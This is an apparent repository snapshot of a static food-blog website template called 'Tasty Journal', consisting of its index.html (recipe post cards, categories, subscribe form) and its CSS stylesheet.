


==== public/index.html @ f17d89ba "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Tasty Journal | Food Blog, Recipes & Kitchen Stories</title>
  <meta name="description" content="Tasty Journal is a modern food blog sharing delicious recipes, cooking ideas, kitchen tips, ingredient guides, and food stories for home cooks and food lovers." />
  <meta name="keywords" content="food blog, recipes, cooking blog, kitchen tips, home cooking, healthy meals, dessert recipes, food stories" />
  <meta name="author" content="Tasty Journal" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.example.com/" />

  <meta property="og:title" content="Tasty Journal | Food Blog, Recipes & Kitchen Stories" />
  <meta property="og:description" content="Explore recipes, kitchen tips, ingredient guides, and food inspiration on Tasty Journal." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.example.com/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1490645935967-10de6ba17061?auto=format&fit=crop&w=1200&q=80" />

  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="Tasty Journal | Food Blog, Recipes & Kitchen Stories" />
  <meta name="twitter:description" content="A modern food blog filled with recipes, cooking tips, and delicious meal inspiration." />
  <meta name="twitter:image" content="https://images.unsplash.com/photo-1490645935967-10de6ba17061?auto=format&fit=crop&w=1200&q=80" />

  <link rel="stylesheet" href="styles.css" />

  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Blog",
    "name": "Tasty Journal",
    "url": "https://www.example.com/",
    "description": "A food blog sharing recipes, kitchen tips, ingredient guides, and cooking inspiration.",
    "publisher": {
      "@type": "Organization",
      "name": "Tasty Journal"
    }
  }
  </script>
</head>
<body>
  <header class="site-header">
    <div class="container nav">
      <a href="index.html" class="logo">Tasty Journal</a>
      <nav>
        <ul class="nav-links">
          <li><a href="#latest-posts">Latest Posts</a></li>
          <li><a href="#categories">Categories</a></li>
          <li><a href="#about">About</a></li>
          <li><a href="#subscribe">Subscribe</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <section class="hero">
      <div class="container hero-grid">
        <div class="hero-text">
          <h1>Fresh Recipes, Kitchen Tips & Food Stories</h1>
          <p>
            Welcome to Tasty Journal — a food blog for home cooks, recipe lovers, and curious eaters.
            Discover simple recipes, flavorful meal ideas, kitchen inspiration, and practical cooking tips.
          </p>
          <div class="hero-buttons">
            <a href="#latest-posts" class="btn btn-primary">Read Latest Posts</a>
            <a href="#subscribe" class="btn btn-secondary">Subscribe</a>
          </div>
        </div>
        <div class="hero-image">
          <img src="https://images.unsplash.com/photo-1490645935967-10de6ba17061?auto=format&fit=crop&w=1200&q=80" alt="Healthy colorful food plates and ingredients on a table" />
        </div>
      </div>
    </section>

    <section class="features">
      <div class="container feature-grid">
        <article class="feature-card">
          <h2>Easy Recipes</h2>
          <p>Simple and practical recipes for breakfast, lunch, dinner, snacks, and desserts.</p>
        </article>
        <article class="feature-card">
          <h2>Cooking Tips</h2>
          <p>Helpful ideas for better meal prep, ingredient selection, and everyday kitchen success.</p>
        </article>
        <article class="feature-card">
          <h2>Food Inspiration</h2>
          <p>Explore new flavors, meal ideas, seasonal dishes, and creative home cooking inspiration.</p>
        </article>
      </div>
    </section>

    <section id="latest-posts" class="section">
      <div class="container">
        <h2 class="section-title">Latest Blog Posts</h2>
        <p class="section-subtitle">Fresh food content designed for readers, search engines, and a better user experience.</p>
        <div class="posts-grid">
          <article class="post-card">
            <img src="https://images.unsplash.com/photo-1547592180-85f173990554?auto=format&fit=crop&w=900&q=80" alt="Pasta dish served in a bowl with herbs" />
            <div class="post-content">
              <span class="post-tag">Dinner</span>
              <h3>10 Easy Dinner Ideas for Busy Weeknights</h3>
              <p>Discover quick and flavorful dinner recipes that save time without sacrificing taste.</p>
              <a href="#" class="read-more">Read More</a>
            </div>
          </article>

          <article class="post-card">
            <img src="https://images.unsplash.com/photo-1482049016688-2d3e1b311543?auto=format&fit=crop&w=900&q=80" alt="Breakfast plate with toast eggs and fruit" />
            <div class="post-content">
              <span class="post-tag">Breakfast</span>
              <h3>Healthy Breakfast Ideas to Start Your Day Right</h3>
              <p>Try nourishing breakfast ideas with fruit, eggs, toast, oats, and energizing ingredients.</p>
              <a href="#" class="read-more">Read More</a>
            </div>
          </article>

          <article class="post-card">
            <img src="https://images.unsplash.com/photo-1551024601-bec78aea704b?auto=format&fit=crop&w=900&q=80" alt="Homemade dessert with berries and cream" />
            <div class="post-content">
              <span class="post-tag">Dessert</span>
              <h3>Homemade Dessert Recipes for Sweet Moments</h3>
              <p>Enjoy homemade dessert inspiration with cakes, pastries, chilled treats, and simple sweets.</p>
              <a href="#" class="read-more">Read More</a>
            </div>
          </article>
        </div>
      </div>
    </section>

    <section id="categories" class="section light-bg">
      <div class="container">
        <h2 class="section-title">Popular Categories</h2>
        <div class="category-grid">
          <div class="category-card">Breakfast Recipes</div>
          <div class="category-card">Lunch Ideas</div>
          <div class="category-card">Dinner Recipes</div>
          <div class="category-card">Healthy Meals</div>
          <div class="category-card">Desserts</div>
          <div class="category-card">Kitchen Tips</div>
        </div>
      </div>
    </section>

    <section id="about" class="section">
      <div class="container two-column">
        <div>
          <h2>About Tasty Journal</h2>
          <p>
            Tasty Journal is a food blog created for readers who enjoy discovering new recipes, meal inspiration,
            kitchen ideas, and helpful cooking advice. Our goal is to share useful and enjoyable food content in a
            clean, reader-friendly format.
          </p>
          <p>
            Whether you are a beginner cook or someone who simply loves food, this blog offers simple ideas that can
            inspire everyday meals and creative cooking at home.
          </p>
        </div>
        <div>
          <img src="https://images.unsplash.com/photo-1515003197210-e0cd71810b5f?auto=format&fit=crop&w=1000&q=80" alt="Food blogger kitchen scene with ingredients and cooking tools" />
        </div>
      </div>
    </section>

    <section class="section cta">
      <div class="container cta-box">
        <h2>Want More Delicious Updates?</h2>
        <p>Subscribe to get new recipes, cooking ideas, and food inspiration delivered to your inbox.</p>
        <a href="#subscribe" class="btn btn-primary">Join the Newsletter</a>
      </div>
    </section>

    <section id="subscribe" class="section light-bg">
      <div class="container">
        <h2 class="section-title">Subscribe</h2>
        <p class="section-subtitle">Get updates on new blog posts, food ideas, and seasonal recipe collections.</p>
        <form class="contact-form" id="subscribeForm">
          <div class="form-grid single">
            <input type="text" name="name" placeholder="Your Name" required />
            <input type="email" name="email" placeholder="Your Email Address" required />
          </div>
          <textarea name="message" rows="5" placeholder="Tell us what kind of recipes you enjoy"></textarea>
          <button type="submit" class="btn btn-primary">Subscribe Now</button>
          <p id="formMessage" class="form-message"></p>
        </form>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-grid">
      <div>
        <h3>Tasty Journal</h3>
        <p>A modern food blog sharing recipes, cooking inspiration, kitchen tips, and food stories.</p>
      </div>
      <div>
        <h4>Quick Links</h4>
        <ul>
          <li><a href="index.html">Home</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </div>
      <div>
        <h4>Contact</h4>
        <p>Email: hello@example.com</p>
        <p>Website: www.example.com</p>
      </div>
    </div>
    <div class="container footer-bottom">
      <p>&copy; 2026 Tasty Journal. All rights reserved.</p>
    </div>
  </footer>

  <script src="script.js"></script>
</body>
</html>
---- public/styles.css ----
:root {
  --primary: #ea580c;
  --primary-dark: #c2410c;
  --secondary: #facc15;
  --text: #1f2937;
  --muted: #6b7280;
  --bg: #fff7ed;
  --white: #ffffff;
  --border: #e5e7eb;
  --dark: #111827;
  --shadow: 0 10px 30px rgba(0, 0, 0, 0.08);
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
}

body {
  font-family: Arial, Helvetica, sans-serif;
  line-height: 1.6;
  color: var(--text);
  background: var(--white);
}

img {
  max-width: 100%;
  display: block;
  border-radius: 14px;
}

a {
  text-decoration: none;
  color: inherit;
}

ul {
  list-style: none;
}

.container {
  width: min(1120px, 92%);
  margin: 0 auto;
}

.site-header {
  background: var(--white);
  border-bottom: 1px solid var(--border);
  position: sticky;
  top: 0;
  z-index: 1000;
}

.nav {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 18px 0;
  gap: 20px;
}

.logo {
  font-size: 1.6rem;
  font-weight: 700;
  color: var(--primary);
}

.nav-links {
  display: flex;
  align-items: center;
  gap: 18px;
  flex-wrap: wrap;
}

.nav-links a {
  font-weight: 600;
  transition: color 0.3s ease;
}

.nav-links a:hover {
  color: var(--primary);
}

.hero {
  padding: 70px 0;
  background: linear-gradient(135deg, #fff7ed 0%, #fffbeb 100%);
}

.hero-grid {
  display: grid;
  grid-template-columns: 1.1fr 1fr;
  gap: 40px;
  align-items: center;
}

.hero-text h1 {
  font-size: 3rem;
  line-height: 1.15;
  margin-bottom: 20px;
  color: #111827;
}

.hero-text p {
  font-size: 1.08rem;
  color: var(--muted);
  margin-bottom: 28px;
}

.hero-buttons {
  display: flex;
  gap: 14px;
  flex-wrap: wrap;
}

.btn {
  display: inline-block;
  padding: 14px 22px;
  border-radius: 10px;
  font-weight: 700;
  transition: all 0.3s ease;
}

.btn-primary {
  background: var(--primary);
  color: var(--white);
}

.btn-primary:hover {
  background: var(--primary-dark);
}

.btn-secondary {
  background: var(--secondary);
  color: #111827;
}

.btn-secondary:hover {
  opacity: 0.92;
}

.features {
  padding: 30px 0 10px;
}

.feature-grid,
.category-grid,
.footer-grid {
  display: grid;
  gap: 24px;
}

.feature-grid {
  grid-template-columns: repeat(3, 1fr);
}

.posts-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 24px;
}

.post-card,
.feature-card,
.category-card {
  background: var(--white);
  border: 1px solid var(--border);
  border-radius: 16px;
  box-shadow: var(--shadow);
}

.feature-card {
  padding: 24px;
}

.feature-card h2 {
  margin-bottom: 12px;
}

.post-card img {
  width: 100%;
  height: 220px;
  object-fit: cover;
  border-radius: 16px 16px 0 0;
}

.post-content {
  padding: 20px;
}

.post-tag {
  display: inline-block;
  margin-bottom: 10px;
  background: #fed7aa;
  color: #9a3412;
  font-size: 0.85rem;
  padding: 6px 10px;
  border-radius: 999px;
  font-weight: 700;
}

.post-content h3 {
  margin-bottom: 12px;
  font-size: 1.2rem;
}

.post-content p {
  color: var(--muted);
  margin-bottom: 14px;
}

.read-more {
  color: var(--primary);
  font-weight: 700;
}

.section {
  padding: 80px 0;
}

.light-bg {
  background: var(--bg);
}

.section-title {
  text-align: center;
  font-size: 2.2rem;
  margin-bottom: 12px;
}

.section-subtitle {
  text-align: center;
  color: var(--muted);
  margin-bottom: 34px;
}

.category-grid {
  grid-template-columns: repeat(3, 1fr);
}

.category-card {
  padding: 26px;
  text-align: center;
  font-weight: 700;
  color: #9a3412;
}

.two-column {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 36px;
  align-items: center;
}

.two-column h2 {
  margin-bottom: 18px;
  font-size: 2rem;
}

.two-column p {
  margin-bottom: 14px;
  color: var(--muted);
}

.cta-box {
  text-align: center;
  background: linear-gradient(135deg, #ea580c, #9a3412);
  color: var(--white);
  padding: 48px 24px;
  border-radius: 20px;
  box-shadow: var(--shadow);
}

.cta-box h2 {
  font-size: 2rem;
  margin-bottom: 12px;
}

.cta-box p {
  margin-bottom: 20px;
}

.contact-form {
  max-width: 800px;
  margin: 0 auto;
  background: var(--white);
  border: 1px solid var(--border);
  padding: 28px;
  border-radius: 16px;
  box-shadow: var(--shadow);
}

.form-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 18px;
  margin-bottom: 18px;
}

.form-grid.single {
  grid-template-columns: 1fr 1fr;
}

.contact-form input,
.contact-form textarea {
  width: 100%;
  padding: 14px 16px;
  border: 1px solid #d1d5db;
  border-radius: 10px;
  font-size: 1rem;
  outline: none;
}

.contact-form input:focus,
.contact-form textarea:focus {
  border-color: var(--primary);
}

.form-message {
  margin-top: 14px;
  color: var(--primary-dark);
  font-weight: 600;
}

.policy-page h1 {
  margin-bottom: 18px;
  font-size: 2.4rem;
}

.policy-page h2 {
  margin-top: 24px;
  margin-bottom: 10px;
  font-size: 1.3rem;
}

.policy-page p,
.policy-page li {
  color: var(--muted);
}

.policy-page ul {
  list-style: disc;
  margin-left: 20px;
}

.site-footer {
  background: var(--dark);
  color: #e5e7eb;
  padding-top: 50px;
}

.footer-grid {
  grid-template-columns: 1.2fr 1fr 1fr;
  padding-bottom: 30px;
}

.site-footer h3,
.site-footer h4 {
  margin-bottom: 12px;
  color: #fff;
}

.site-footer ul li {
  margin-bottom: 8px;
}

.site-footer a:hover {
  color: #fdba74;
}

.footer-bottom {
  border-top: 1px solid rgba(255,255,255,0.08);
  padding: 20px 0;
  text-align: center;
  color: #9ca3af;
}

@media (max-width: 900px) {
  .hero-grid,
  .posts-grid,
  .feature-grid,
  .category-grid,
  .two-column,
  .footer-grid,
  .form-grid,
  .form-grid.single {
    grid-template-columns: 1fr;
  }

  .hero-text h1 {
    font-size: 2.2rem;
  }

  .nav {
    flex-direction: column;
    align-items: flex-start;
  }
}
